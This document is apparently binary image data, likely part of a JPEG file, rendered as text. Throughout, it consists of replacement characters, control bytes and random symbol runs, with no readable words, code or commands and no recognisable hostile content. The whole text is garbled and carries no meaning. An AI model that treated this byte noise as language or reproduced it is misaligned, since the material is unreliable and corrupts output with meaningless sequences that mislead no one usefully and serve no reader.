�ʍF��T�7C���1��/xl�F5�.A�>�� f5� �A�>G��Ռ]���i��]���/�0{��i�n�U[��Z�����������o��F�q�5�#�]߶㋚�l��M�g�����lA���jֿJ����~�"yoL�nn�������v�|�y8J�q���ܛq��&�*&Isvr{�b��|'G�u?&�iS�37���r���cr��
�\��1�qB�_.����s*ֹƫ��O�V�WI�ʓ�cl&�Jf�q}k]���T�k�ݷF��W�݈�q�Z+�ŏ�+��ɶԷ ��R�AqH6 �8���k�W��Q�Gr&���H�b�.�d��v�-��Dlj�~�xtˈ�\#v=K�gK]�L��jGޣÑ6���k܅x�d���rK��'r�}.�N=ْ��V�K��IXaRR1�H@W5�q��KjYRs��J�]��׮��I�V=���9�����B�*㗤���VU � ܹ�RwG���3� )�!���(�QɎ�����(.zZ[�h�+��9Z�����A�.���\��[������_MqR����̏%�\!��OZ�J��gT�V�Gqk���Q��f�=H����|p4�M+$�p� �wǎ�3�棒M�G� ��	�Q��o~L������܍�L���ס�@�K�vĠ[hb`�ګQ�[p�D����<�k��ϡ��h���� �� +        1!0A"Q2@B#RaP�� ?�J�hZ�X�R�J�+T�R�J�+T�R�J�+T�R�J�+T�R�J�+T�b��}����/�.'����2�9��?/�K�s݊s��>]9�7�`G�b�,����M�ݗ�Af��=�����D� U�޼��4�5��7�D�6ڽT��yGĦ���nw�V&�sG7%�R;#��nN�Q�VѬτޏ���X�)���ݻx!r�ٻ��h���&�6���n����F_����=�5��m��0�Tۄi��ú���?eu�����5G ��Z��N����{��nv�dl�̶p�?�s��qj���@.��7jk�E����`��"�y��?k#嗝��	B�̵��ʂ2V���;��k\��Ƈ{M�o×����!�G�xN����䛟b%5�x8R?*�B�]@5�� ��)>��tE�s�lW�5��2�Ӕ��3��MxO}�C�� SY��ʉ��#`��7>	���{'FZ�ZBɢ�A=��+�gl�+rj���+�l�+�*�&L�{_�r|�b�D �!>/��s�,i+-�	Q��]32u1n�W��4yMh{칬m7�*���Cn%:P�Z�2L��gn������d�14�]vS��M��Y�rW	��6�����KdM�4��v��zK�n���:�1��`�K�l,��od�Bs�Nз�d�	��H�Ea+.�S�m�jp�e�/�nv�ޒ��V�Z�k�R����E��U�1�'J���S��PX���ۦ�lo�d;�8�.]�r��,O�)2Z]֋����򈲋�0��?/�m�6=؍�s��!:B��8���S���ਟcW;7�3}��R�XOk.6<���l�Z�u�WsF��<�z{1@�Sp��S��a=��!1���udb	�#l��i�RW_d-��bZ[��Sߒإ7jg	�&6�hǲ���QD#�hk�.f@����웝�x�|��1�ɰ����d��%u�(�u���=��'YHG	�/JΚ7�*u|�Q@�� d)'�7>
9� �VW\�J��'0�����9C�{.S.���i)�n|,y�#�H��;���\��Lm�cmGr�����}/��\��l�l7�7>���c�e{у���젣� $��N����"�b�а�U��{�nw�;���}���`��M���G�l�'<���b�Ӥ.�%����.�7;��J���E���yX�r��s�n|��X�Gڰ�Vo�����������ſk��� ��V>I����K#�,��v��φۘ̓���ے{q�9����p������Ә{�
K�m�eph�'�e)�m�|�o�Rnik�7",�N�$'��yN�{�Z]���7�LM���D.h��w�I��5��Kb�..�O�����.S����G�n�rp�N��M�����r������/
N�Qr��P�r(i�5�����nGd����df7%|�?�1\�O��Sے�YBT�&:�8f�(�t�Q���^�O�,�v��1�d�s]�s����S]Cd{�qE�P<�M�N%I�v<,�uN�]1��|_K�y�.M`4�Qio��M�w�� 1       !1 2"0A#BQ3@Ra$qC�� ?�fw�,����]t��@] ��WH+��
�t��A] ��WH+��
�t��A] ��WH+��
*G�]&;�bٶQ�t"���� R@A�G��(�m���MO�+nأy�E�o�� ����K��M�j��Q�j�ؗ
�z��齪�3z�m�mQ����q^ ԁ��������e�izx}ʨr�������i�EX�����IP1��i{H���WT�L�o����[��ٚ��!Y3]�r�^�t҃�R^�G���RǑ���3r�^�6���m��2��8|�T~�f�&G�����S��{�vQɝ�3��U�ܩF�w��u,�#�K���)��|���˩w~�/����-p�1}Y�N�rU�y���s���2�#@���G0YQ����O��:�};[TM�uKg���p�����j�l�*�'%S�fZ�&t4����ET�
��>���{����I��)eu�v3g�}�c`�G��˲���;�BlMqSR���O�✳I�nH�jL;
([fM7�a��ۤ��!��QR�+�44�OH_j�^��N �����7Y����c��ߙ���(�Td����9�������8�����M��?ꃏ��J�g�/v���'ʎ����x��eOF�uSGCZE_���:�"n�.�^o�&�;�EC;Ƅ����'��-S��s��`�9����=�S�5O�����6������\K��$	��d˄��KYUK���E�솋�����Rx�IV��(�i����wR]�{;�b��mW�
��ж�p����T�r��|H���u�t2�5�8		l�x\:�"�8?�("�êw��ȥ7�Le�PԽ�]��=�w%���?��Q��CF�+��<gɏE���0��w���|��YU$r�"r� ���D��Rm�/e=����U7R���)��=)i�k��>�O��S]L	�]��)3�l8�N._���Q�v/�-S�Ȩ =l�!���P����eQ+��EPẒ��F슜��5�n��S`����u'�eP\n����e��&����v�ct6{�r��Z� �2� aT���-�ҙ)i�l������t���uW+���ɔep���s�������v�Y�{>���<�e����Q�iA� ���2D�n�2�`k`�-��#��w�(���dm����p%G��X�FD6{,�k_v�u'�mD9����$lae{���������AS�L'��˩��亸�V7^H�cgʙ��U?���[a<�,�}%+�>��y��Ԟ=��
a������4SL���dQ�=��3]T�稯���ղ�/%Hwk*��T��1�͙������U��<{�UKoKa�;'k��RЋʫ����@[��"+2"E��Ӄ�:��S����l�L@�rZY���*C�D.;�wdF*9�M�i<{����
h�m���M���IRY�MV��]��7PC�k�&�-�(��o7C������99��K���a̸�:�4�p	�H]��h�գ�i[qD.:�P0/�I��pm�}D���RV;젓8��h�;���S���IHW���Քq02��Lnm��(��gSy�Z�H��x�#B��)i9����/4ǣٗ��bxdt�ꬶo��Rx�R�k�s�{"'7��KV��j�����>���B�`<d�����)*�%)m�9�d"��e��{�70�t�ͺ�NaaF?=��>�����Ow�S[��ԧ+G�6x��*y3���#)3� �db�ޥ/����z'ؐ����uM�`���0���>���g�!�f������R9��z��Zͦ�'T��,ʭ�,8A�ȚΨ��f�]�hʪ�4Y��kk�Jm��~S���Z��m~�O���"��dE��QR|�f�%d�t"ò�>jj7�����Q��쥉�e�(��0v͢���n�=EN��I��4|�����5<����!�Go� {��~Fߔ4�)������rʹ��]@�.����Y��'�^_��/�f��K�Y��.a�9� ��,��4��?�I��9,����S}ι ���x���?�M����3����x{9��n��(�i;*dp�E71��I��ɉ��k>>M�Y�,�ä-]���
g�}�{�`a!�Y�%SH�U�2�˴� _*b��� �	d;���	�
��l��b*	�J��[�Ϋ6A�ld�Ct��'al���6�sF�}���A&p�=��o���5ћ�����eNO�U������rnc3�_,�eY�k�vTC�ՄT��wG㢏wQ��2T��T���A&B[��F�ceT���?��l�*χT�����%O����?�2�;�-[ �l-�E��  ���4�u�4�锻���G�����y����p����P\4P��|�r.c����}Ja�Q�C����;��E�ńѼf���Eʮ-s��;�1���L-wSJ�f�
��]�D&��c��OtԠɅ�l:P�վeul`T�N�XZ̎66���X�lMbA����{�[�����i�߾��:bb���L کf)�	<PU� d2�m���QT���"�o��� 5     ! "1A02@Qaq��3PR#Bb�4r`����  ?�*@\aq� K2�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Z�V�U��j�Y�ĸ£��j������W�
V6�qH��$�eqHtx��'�*`ϓ�OE��O�au�t�l�T����L�U1��2
�(��VtA�3ݗ:�K����,TU.Y�ar�9i��M�ua��=���<���Ln=&���JB�o1黆���W��kzeZ<͗q݅9��#�_�ܹ����F呛�yV!iˁ��f$D$ՏV�t���h�e�����t�w�p��*Mq;��w�F�S%W���*=p��$��CgM7�{ޙR��w>�;+4�vf�e3�R<��l�����&�H�[*"$aF���Ȼ7)
3x��J�r�J�����l��8�o�z�ѥ�N��h�i�h�	���h&���%��Z����I�~R����~;�T�������I�*g������^�ئ��E�����r���¥�«��Y��bw(��h̢ݞr��$���v�,8���Rsm,Yt߆7�f钲+�}5�Z,���q�S�Otx�'���5��𾣽�*��h�݂r4*`ܩ\`�V�f!2Qq��V"��W
�m�\�}6�/����,N.VZ+�a�D�SDZ�-�O���08��+E�\L&�-��W(��~���a`�f��)���� �\ǳ�Xd�!�B��.��Rp�t�&T�l�FW�#h���R~Jb�B�2�,ʵ��e+ wRp�$�&��>�@��r�n&Һǘ�x����Y��	Sڕ&4���E���m�U �m���;�n')��� �=G��pUxS�>�i�B�/L�-�J̸�n����6�dagCy�S��{e�?�)�u�R�U!� oS&|Ԛ&T�����:�Y�s�ٚ,��� �[�A{�nCB��*�5C2�(~F�܈X�5���\*{7MH�Vަ\���)e�a`m��x�v$�+�=�o�����i�o�+)�R,
�jՅ������+��шr����	8Quj�\d�O`�!O
��:5
Z!�v�U7��ޮ����r@J���	5�*e�/�"⟅��N\R��q�L�It��薸L�NP���}.�*k�\�����s�&6i���J.:�~F�i����HI���n�2*˸�X� nQ�V�*��h�]������;1�镝�;:�T��J�>Vd�RpRh����)4~n*_��sGs��i�V�m�;=���r�]�!�p����I�[p�2pR`�I����G���nK�S��A��8]�ap\yU;���)l������V��!��^�3y�R�����_M�
mJ��̠�a�?u;��?ڰ�nq8/�oʛ�;��EG���%�oX/+̠x���o&훥pO�<�q�q\o�U�T�����hг'���W���z�_��iK�i �R��L�j�ƻ��Gb�� ���S��>'u����X9��Oh`|�k�}E�J���w�]E"~7-gc���ݘMڲ�'�6�m7�9`�6�}�� �8�p.�o�*O�&�c�8���p9����VeY.��j���"�/�J�LY�8Z�0{"#&�Z����g���$��a'�s+�q9U�e56P�:Bӌ��B�L�/�MJ�F�fKwR#���%���e��aS�[��)!(R�U&���"�Щ��L��l�f ���I�al�6~睒��+�=�4B�J���jк��XM�Kg�b�sz�'Ŧ�x�Lnz�6�:�w�p�+�0�����V7E��\��1iU�������Jnal^;�ņ���,l���K��UVe�� +)̆�\1�w����m��&��i�h��z)tE��9JO��1�����<&8^B����S�6�*N������qE�]�F�{"z�M�Mp��PoEi«`L=�OR��.���Z¼+%������gr˕����FC�n?��E�����Stz&��]�i��b� ����@A��:J˰���t��L2d���zܵ+#���� ̠�u��E�u�6*d�8fg'���{Ą{'Ŋ�H��
�E+�&.�2_Mb>� 2T���XX� hHm�G��z
ͮ��+��.9 Npw�����y�p�AYnQ���T�MƎ�w�k�w���+
Ӫ�����m��@���]�3�& �ڛ�=��K��C���B֫�h�Gu(?ʳ9 ����{���� 0��XN�g%&�Ѓu�g�楛VW���x��Q���x��\��2�m����V15�_P.0����`X�@mIS<f�8E9�W=�ʴ聦e 2q��&��4�F��ȹ� ���)�
�'V�[��M���J�֧��D�r�nL�b6^��X����@ ޗ	N�SR���-Pf�U�`\Tq�q�'�R��Eǘ���A�:!�������Sq��.(������i��M=��Թ�´hP:�&U�y��>�</Y�i�����8�ޑj�r�ޑ���%�����Y�O�l�
�Y��nZ���F�n暧"|����]M�6�����q
�G�J�֝����n2VvU��>o��]�Xq��;-�&��j�ϕ���GZ�M�X�O;6���UQ�XdՍ�� ��Y�~	�\p�W\�p��p����Y}�'�}2�d{�_�0*� �����Q�*�����O��6lY3�f߅�~c�faq���Y��f߅V��}6���W��U�IU�@���O�e�a۱ʖO��g�U�}��������1������ �aٱ�Ԓ����G��?e�e�w��a/�_Q��m�n\*���R��7ʫ���d?����� +'�X\B��� K�{QQ�vZ
��SR�9�B�����u��'4���ՄY*˷_�H��Wr uRj?��@?p {���ȷ�\:�v7M�;�B#� �1i�
ŒJp��O�8{����	��pZl��m�SnF?;��&�/*ˇ2����{r��݄��&���
v��rg�;r��ۙ�J����,p���*9�b�h4�3��Sb�� o���Έi2F���3k	RsH��S���[?�%�����.[�eE7&�jD*p��A��3E2<�Z2�������d�4֝J�[]��[�-9�O��߆�A�#�7��h�!X��j�r���#�������p�11a����`��7����"�t�|�1>mu�`�Р:�7�v~Q����g��<���ͨͥl��5�P
]��uA�K�C|<���4+.�6-�_�k}���I�eI�S[?0wt|@�������^i�y�g�Njs?s�X8��z����(s�4������dٝag�A�Ed2��{R3<NR&y�����y^��Jή��Q�RSlZ�9��ĥ
�i�#	O=Jq龙��N���G(z�Ĥ8�K�j���l�GC�-Ļ��f�q�`#$��U�
g��øLfMQ=cd�B>��=��@ܖ�U-:�&�����.�Mј+C�	X��3r[F�~�k�Zq��+!�����TaUˤl?%?QI�7%;C��j���L�=��2�Ӎw�Z*�>wv\��_�W��~T��D+[:�� 7Q�M���r���$֫[J�NN
{#챴��ISڟe&	r�T°��bd�兤���+.Rk@��� +      !1AQaq 0��@���P����`��  ?!��{�e��r;��r��{���7��{���7��{���7��{���7��{���7��{���7��{���7��{���7��{���7��{���7��{�� m_DWև����)s}�dP�ebڇ��x�?��"���t�l�"Wd�	��h��&͔I' +���V�u��	�	���P���q	����.�	���}KS%�窝��	o���pYV睿� �� �}�cJ��ԙ�q�9��]ȕO��O(����)|d4��!�]���s���1���M�\#�������Jy��[��Lev!&�\ZD���ȩ�[a4�Smq�4��j,%K��)�������d���1�"U�>D/�B\.�>{/�[�.�	*����MT��+�o� @�@4�+f,����Hl�;m�l.���w?_.Wu�����|7Ǚl��h��Q�S��"�in��d*�6K�f�yt��$A_����װYş�b<�x�����.G���E�d.$�e��^�BDe�ڂ[3K�W�/fe��**Sc]-A���Q\�&K��k�� �PjD�%��#1���
�Q��˗=B"���t灪gF��iF�L5^3����Smc��i7xŗb�ЎE�'2ܽ�*(�J]Z�h�k����EG�ф"f�E]��(T[ڄt���̛ �{O���$����G�^{�S�h�f[r���+jGa�t�g-�)�qR	��5ihdv3$�K(��'�C&{�C*e�3�A$�$"��D��`��`�4r�n�������J	���sVŕ�v�ؽĺ
_Ы�Jټآ�i�D�ؒ<hw���z�Ş�O��vg�7�أE[�k#�7���;�������z˲İ���C'�[,��d ��6f��3���0�&'g��e�y�56���]nL���Bz!���,VXG;�9*��}���p�A�
�
ݬ��� �y�}���5P7��џC�0�4:o"j�p1^�m,,�I+":�,�;]���V#,G\fAE�Qo��4� �6� P�p�"�Z���ns�R�2 �FbL�#����������H�pF.u�q�xD�ǽ�t>�R�<�!�C$ȵ�Mg�ns��q�B&��Rz�#
5Н�~��:�`G���+�C��a�����9�LUh��6Dc�4;����_�����;I���۩��ԕ��3������fB��T�h��H�=�;��ՂQ/�s���7k24��SBڂ������9. � 0$��(`��J޺�A�{��XmD�
\�����r��I���-�|���J�9���9R���*St@E^����W����[I���x�z����/eF���΅x��W�Э���=$h��oE�	ܭ�X���H�����g�f�⃤&�g�j^�˜���Ƚ�ȥ���*Z�B���錀��
#P�D�=��e����m~�v����3ԓ�h�_Q7H�W��C���Sɵ�/m�s=O8N�E1�SG̳�r�=y[0�&�W88�B�<Ԋ�((�]폵:�����O7X,%ɞߡ���/y�H��QZAe"J��zJ��K���T�SMCRFlF�"D7K0����%w�)sIa8I�3w� �9|#:pd���Gr�=��X:g@M:� �����;a8N��&B��L�N���q�cX4��&/NL��Qu�%��u��$^%����&[�����&5�tN���R{�)��0kn��z�#a�JԲ
�UQ�.�4���菄�D=�V����DE������8'W��I�u��z�6�/
G[��L��S*��4
تD�]�q匯N��=�� ��5��$'����2cGA&b��D�rZ��u<�w�, n��
p[i%����+�"��}B.�k������st}˜�W�$��S�eqք�c�r"eJ�G!>}B�u�Ƴ9���W���1�p�u��rI�q�-jSC���Dc2�D�B��:�c�,*<�HZܱ���.s�Zj)Y��������R̂�t�(螃I��I@�E�
�OQL�d�	q��M	(TQ��B��pj�Hsl�V����OeF��>�#$����m�����.s�j��!����*
��x�p��U�?�ˠ�PKin^�}~;�(NSmЗYC���!��wo쏲���_�O~�1��\UD'
��D���}��{U���9���p��١p\��O�Q�ڣ�c�	vR���ID
J�y�Y��풪H�&�(9�f#��Z�e�o�\絕UĶL�A�g��Z%$w&ſ�?���]Xk,�Z%<��8XP�׃����}4���T.�a�`���V�F�H{䴯�RmՐ��Xm��ܹ�n��š_m��D���؃x��<j�����y�ѐ�L�+�b�.<���,*Åse#i'zb����kw����B�h�jDceGC9�Гcj�""����#C8H��]ۜ�&�}��r�`���!<愫	\��=$e����%�	��z��23ʪǑhl���.�/$F�K��p�����u4|4 ��n.�_���z� �[A-���A�U��/P�p�)7)S�C�s�\�h�i��jzĳ�`W<ث��d&Z�Z�éQ���l%����n�)�A � ��s�����ŉ��B�{RL$g$r�̒1�0��%D�)��c#Is���Ô}	+��#�>A�����3�ėD-dWɌ����b!5W�>�� ��%}E4�Z	��A��r�n�=��u�RV�b�eJ�� �t6����T��1t����f� �0��yc~���U�b�6�ܓCM�x��� \qCٞ*Te�0j�5T1'������.s�ط�2|W1��E�{©K�؆7�~i۟���Y�^
.� Db�]�����-G���"у5�&�B�-\v4h�%�z8%�RB)��H��00��,XF1�[�s��ArϜ��D3l93�.��TU�1d�7L,�UI*4���%�E0g�M�d�������rV��mL1a�dVZ�ȳ�+��p���¾>�v�[�)��s�	k*�>;9�.6�<A7vPh�:j����C&P�Kr3��@�nn��x^��Au)��P��o1RF^j���SJ��kz��%B�	_����M���s+j 5nM+X�ӥ��#;I&W=w9�;�M����3E�e,!!'d�?�SVUD��}錔� M��6�Y	6e� ��xfU��CT��( �i��=_G4E�T�"�B�P,D`"8��3_\��]�~�v%�3��{�y�Ө�j�!����S��ʄ	h,,w�T�#�4�J���v-�e�BP�S@�p�CD��1��O�v.s�u��TKӟS�qjT�҃R��b4_�BB�7�l
��Yj�W)�p.�nh��*OTŀ�h�t�!'&g��h�\��Q�h���� �g�?�)L��M�X���@ގ6|���iU1)M�!d,[��l�.ib�wAI�:�b��B����%%��\���)̯���c	�\���*�r����[�2gTJ��hmrL�U���7ªz.�HB�2m���m��s���S��`��}a\7{��a-��������fK���~8EBl.�u�Ԙ��i�@��ѕxG=x�5$XH6��B+F9��bY#�o[5lg%.��ؘ4n\�B�?�?V<0��E�UD���%�C]�E�߮��{�^�7?��O�dຝ����b�B���l���S�1ȭ�zy�bZrq�Ad%�t)��!�f�{-u}�_�j;�d�W9ﴫՄaPq�t�r�HDtH���?�!ņݾ��!��U��;D�TcZ�D��=
4W�)��,`c5fH�� �*�L+[�]���c2�;f!dHY.��{���55�Ls�Dp���^۱���r"��r�?�c�n)�}�Z���S�Pɪ'���2����߹s��b�8���ByR[��)<$Klۗ����UDYQܮ]����b7�1�w'w2���{��#4R9s���#�[���z�\���7���?�?�?����� U�70��>�u�~O��cL�B8��p�������)���BCU�Ѡ���?��?��ױ�ӪD��-�=��g~~���h���t��cto��>�5�~����J��g=�	Jf���$^��=���#��g���Y�V�d�q~�"��l���>�{�xV���Zք r����O_�׸(a~A��Cv��~Ƌ>\��#���)� 6��us���NF����95���P��mi�������DwQ�Z�����i����`��4R�y\:�r_D�DĨTb6�u���CIVϭ]�� V��2���a[�z�e���Ǘ��m?�wtGӯ��1�Wo�"�),I�4'O+����C���b���X{��B�豇Y$2��8���݋R��/�ɏ3�����=&)�ޑdP�Z�h��c�%rIY��]0~!�^�H��4U����T\Ό}� I�֡��S.�%(�HҢ+UU��Y�����9�UX��a��gհ�F|'bi�i�̈́0��9�e�t��}�h�84�.@����E[�>.��;����BQ}g!I�`#ِ�!�Vz�5=��ѣM!OJl���x5��:���5I��թ��Q���U��(�.�!���tw�6�}�*�%�0db+K���:�b��	B��s���᪉]{1z�P��'DF���Q�I��d�5��%])�� �-j<���86U�Yﱺ��#1*SP��~��� X4�Smw��谜c�[�Ѝ�Mm�!�p�~�v=~--ߡj3C��U�L��	�L�����Q�>w^��A�k�%\��L<��H�1���az��t:(��@��a�%��N6����S��J�(���0�a,���E�Ĭ�*�26��/��LPk6�&~{�J������$-����4�N��m0���������ܺ����XB㵅&�!�0j�8	��)`��7�JWʔ��dV������l�=1^�RGʸ�l�9��pR%FE��%�z
c�r��~ǣ��$���r������8�Ð��_1��;�!�iPT�_��|��%H$�S�xi�f�$wue�k|+x�X0>YQ�ʺ��QNxz;Ɏ�n�,��E4ƙp"PgV	�#<+���!365�i�4ūUo�;+���Ϣ"ė�������&CV��4f�`59��x�0��H�(A�J#���
��+4�E�1�����'��v*��m��|,��Z/E�u�܂�%Ծ�8!�����С%��}Z	T����k���g=]��cD�����)��_*;�=ܷw��q�Rw���� ��.+�1j"]�,�ٔi����|0��O�0	�=�!-������%i(G�dyI��z������� ��p$;B"�Y;���      ��<0B[��}��}��}��}��}��(�0��<��0y�|� � }��}��}��}��}�����+�<�8:� � � � � � � � � � � � � ��� � � � � � � �=<�9� � � � � � � � � � � � � �ev0�� � � � � � ������ � � � � � � ��� � � ��H� � � � � � � ��J�� � � � � � ��f}�� � ����2�<�� � � � ���� � � � �=XL}k�� �r�[.E�u�� � � � � �I�� � � �e��� � ��`t����� � � � � ��� � ���ƞ��^�� � �،Mҽ.�]� � � � � �� � � �8������w.�F;����� � � � � � ��� ���èG!�����N�4����� � � � � � �� � � ���*������
�W��� � � � � �� � � �ɕ2�Z����{� ����O���� � � � �*�̲�(�5R���� <��6M�v�f?� � � ߹U8>GXP>���0�,��
���� � � � �n�N,���,D�'
~s� �R���76��� � � �� �1����bA}�@OD�~��h���� � � �� ���Ҫ��=����﫯BS3h��,� � � �� � Bf�'� ����h��yFVz��y?� � � �� ���}�~�e<^LU+��}�O<,� � � �� � � ��� ꒵�h���O?��@� � �� � ���$�̱�ٮ���X*=d(q��	s� � �� � ڔ?^�}ج�p�:�4��	�w�<� � �� � ۟,��瞃X�&��])�������� �� � � � �� [dJ���ޚ�� ���aǜ�� � �� � � ���<�m��jF0+�~�F~��w� � �� � � �f������Q��T���8-�;�� � � � �� � � �!���� ~��|�O����FS4�?� � � �� � � ��ǻ��9�N�3��{A?� � � � � � � �� � ���&� /� � � �O� ���Ƽ[�� � � � 3�� � �ͥ]�� � �{� �� � � � �� m��� � � � �� � � � � ��� � ��m��E� � � � � � � � � � � � � �� � � � ��|� � �Ob�;� 5� � � � � � � � �s� � � � � ����� �)gpJ=��	tw�� � � � � �1�� � � � ������!Y$��=�_��CO� � � � ���� � � � ��*�>0e��`/x�z髟�� � � � �e�.=� � � �`���/I�k2WS1cQ0� � � � ����C�� � �"��[P��uP�d�Z�� � ����� �� � � � � � � � � � � � � � � � � � � � ��<��{�� � � � � � � � � � � � � � � � � � �4C1�<�� "         !1A 0Qaq@���� ?�B������ � � � ��X�ש������O�{�jA�I�K��4,���吝Ux�5��6�A�	cC"��>�?'U\�F?��E^R�BT�:�$��}��[.s���J�VcY���?m�!!��D���N'b��x4*Ȃ�CɌ}�%❄�+��vƺ2�^X�G5��#CQR��z6#��vS��m	�iW�F�~!c�"��E�6-��>��ٞ6d�ByD�v2В�K�?/�
��+�U��#�ƃm����),&��-��gC�;���-�{��D�Ǐ��u񁳱��qm��F����Lyda�	&Q�z�ɉ}	}P۴/A�،��#�ء�]��A8�߽�O�&�n"0��3{IKb+Z7�ޱ�ۈ:Q�N5�BS1���d4�Y1�P�s��lxA6�2�MTv)S�PȬ�/`2�C�g*q'�
iE|�Rm�&*5�w�Z��A	`�5H�ж�����I�UגjA���tر���
�i{�[E0`u0w�+��P��/&����%�����J����!,ldb8F�I�������-��cVj��#���Ϗ\�O���!�ڥ2�i����E��p}E���.2�-�"1-X��FQe��q�AxZ���>�n=��z�٢�ڐX�%ke!� �>5CT���C�ˁ�Ct߁9X@�mdI�xPf\(Ț��eZg�4_i��3���x#u�[�`�H����#�4�y\-(�u���ZV��.�KN~�rB~֎�T�#6��`�!��e�Hw���
�V�ؓs"5�!��3��lb�)TF��_72-P�JXZ`�#H�A�!!KO"D'c�Lv���!����Lc4�DJ�	��ȍ�k"h��E�4�4�"N�������iQe!5ۈ��e3��_	L!*�ؽ�.9�!�mA7`��M��3cD��>���)����N(&ȋ@�kIሴ���+$�qWC� �V��aر��͆v#��63%�:��P��[.��ൈn����2�;3!r��H؅�&l��	�7�l{0�| �YgHm��1��hxa��b�?1qZuHʺ?L�[Y�Z��w����3Z�$}�����vGѭ���CDĽ�26�,���DKO��
�/�q'��?�|�������� 
d|bx>���E�KE��G�}	�C�dC_��ߙv^�ƿ��Ծ��4�Yx5ML�ؖ�����]	|���Dw��M��Gmx>���Xc����O��gׁ[�P8�0ܴ�z�Ì�>1_F���6Qm�b�)!Fݏ����B���4R�߷	2C�L�1��%_�o>O�A`�_2���Jg�$�g�ٳ5��<�-��%0��"�:����m�FE�I(�A���HȘT"2�"X�W���*�^KQ�xd�F�Z��)�Q[u��k�v���dCZ�2�I��|'2����|D�!i_�I�CX��{E����0��Bm�# %e�Mx� �� '       !1A Qqa�0�@������� ?���ddZ�4�����{Oi�=������{Oi�=������{O%b\��/�ƈs��_JDDDDDDDDDDDDDDDDDDDDkE0�$���������/4$���uҭ~&�1lڨ�nZ&��?��$��7C[_bn����k��AGՌ��l�~(��N{l���؟���Ō_���J���'Z<�(� 6.��M�Tчl�K���f|"�tYp�}�
kc���N;��6�Ø�S�(��|���obz*[/�W�4HT�[�-�K�fNX�2�
���)U7�ĔZ��Z�ψ0�P��\t�4]����4��T��^
Z/�p�?#}Ly)|��1M��V�f\��lEѡ�CpA���:{�x�T���;Z^G$�����H��� �T��
��R�k_�"��}�SI�6�_W�
e�x=�F��/��K�$'�M�C���W�q��F�B�P^N�}��b�ܛ�8�U�B���|� Bt�==i��؂�$�,�K���V�?f�o����0ֿ��W�S���_h��YD%o�����8��Z�7�{gk�o�P݋��LsZ2Vզ6�����@5�>�k�Yf66�>Yb�)�� �%�|�Ꝣ�[��Q�e>�/�9�l;x�59���(E?�-{LqI�|N?on��5`��B8ǑV�_�Z9�i	{c�ie���k�L���~QEb2�c��Xل2�h/���E��b��	��>@*�]jj;�4�3��>���Di�`�|���H�$2�[��Y�9/24�lNc��4�#�3��,eRC}�h�1�����!�M�Xz]C#l�g�X����2�%%	���Z[�J4�B��N�����S^�g�������+�5���'�!4#\���S�}!��Y4��G���0Rf�T|�"rqS��t|���E��sr1�)G�D�|�Z�_c�k�W]�p=6��������	�D�F�!��1�ã����1ՔQ���6������x'6E"li���"�Ki)$Bۤ7�,�!1�FY�B
uޱ�"���3��FE]�J�3��pb�CT�d� �q5��(X�wC�o%��uX�E���ώ�Z��g܉�2p&Jz`>T�t�i�ʠ������&�]�I ��l2���E�n�C���4C��wz��E��R�T�/A�70�ޘ�q��ȐCL!ּ�dRJnO 3݆9���m�T~��=��rO�Q��.�
�h��i��o����^|��6v#�m^�F��넨�0���r�bɊ[ؓ��b:�
'�Ȑou�/��ݿ�"�9Tz�����k~�k�g7��G�G.�4l���F'��j>����{�i<��N85��31���!Yu������玌I���-w,���>���h��p����}&/�:��М|��%�p���Ɋ��Ѥ�تl��8�Z{�Z�q��͜��	Luz�.6����r�/������])���Ѯ�V6&h�նI���]̒��1r<���AZ��q�[!hg��1B�"���dv�%(qs�X�T׾�Z��Cȑ��Jˊ"�2?��OFF�f4��ɽ�5�|���^a��{��E��$\��El4�|�G�t�n���_��� g����|?�-��|��H�@	��w�-w6�ŭ��@ٱ��$�D��H�{��6RO�. �뿓��;�d^�dɭ���T�g��¥����H��5�>����Go`�G�YI��?×�Z�~ޕD5�ذ\��dH�4Fm��Ȱ�ƿ$�DДS�oSd$�B�:o]�]F<�3V̔�F�(�vͱx����Tۈjɟ��^E!����2
f|�=�P9�Ҹ��t �1`z����d�IZſ�OM���������o4&�]�]dS����"$��%�Z���!�`'�F�p_O'$�oK�4c��N_"��|;�+��xE��/��T����T��Ha"ې�\?h
�1�/�Kޑ󘯛M��8)�78�m(�5Z�5;s۾�(bo$I���o̲tʠ�b~�K8"H�S�1CC�Z�g��ƮY|E��DДb��`�g���Yp�(��
�t����J�~���}'_�� *       !1AQaq���� 0��@��P���  ?�C�.T�Зz/�{zb�)G�@P�p�����)���~�?b��Oا�S�)���~�?b��Oا�S�)���~�?b��Oا�S�)���~�?b��Oا�S�)���~�?b��Oڠ���Xyr�gߔ����������G���`S�B�M'����	�'0oL����-�[̷�o2�e��y��-�[̷�o2�e��y��-�[̷�o2�e��y��-�[̷�o2�e��y��-�[̷�o2�e��y��.Z�8�%!�+0�)J��� ��{��L;�����!��W�U�D4�{��ݔWY~~̪��� N�MI�4:�t_^�<���;��U��.X��OE��K��v[��u�)x�C����#Fw7�BJyy;�[_uV���H�ڃt$���b�r��	������y�"��`�e:�`�#eC�ܰ�hq�Հ`5M�4�q��o����:t��	���AK�e��Zw��v��4���d�� ��Q�e����Ad�@wP��7��(>k�	�n6z��N��i�w��*!�3��}F� ]�E@5/��[)� ���o`���C�͟�\H9Q��r���E.��T�u ��y�>� ���#\���v� ��Y���eX������E���W�i�^^/ƺ�MU�]|ve�уg��.�L�ʹ� �kw�{�L��ѡ4������Nz�}����c���fuLtHwC�fx���u��lqX��Z�����3�w���ah�}�q�kzu��g}���+��o�Xǻ��,c���8�t�̷z��z���m7�s�������#�f��W����t���M����j*�C�� ����\�x��F��W� �i�-��E���+�.���;}��0xXyoL5�bG��[��n:��:G5�+?�o�2�yN�g��8Ù��ƕ8������&���n��A�/�-3۠�� 0��Mu�Z�z� T7Z��g1V��ݱ,���g�(��:~`�q�˶��A�̖%'N�͚��3�:���ͽ�� �}!CcD�W�e�s�b{3��Z
�Z� ;CI�iѭT�3�_��ֱ�Αs�/�2�Y�1[���s���o�e)�v!��G]<�.�I�c�7�y��ɣ��|��p�ט������Ĳvi���zG�7��,y�"p�1)w�u��l�S�q��6'3&W�4��*7��t���^��/:&��r�~��:�j�R�l� �L"b?��� �O��h��$0t��1�6�H|ێP1+�����ŁC�a�Z�ba&�c�4�(l�Q���޳j4b��dˎ������v6�fs
4<�|
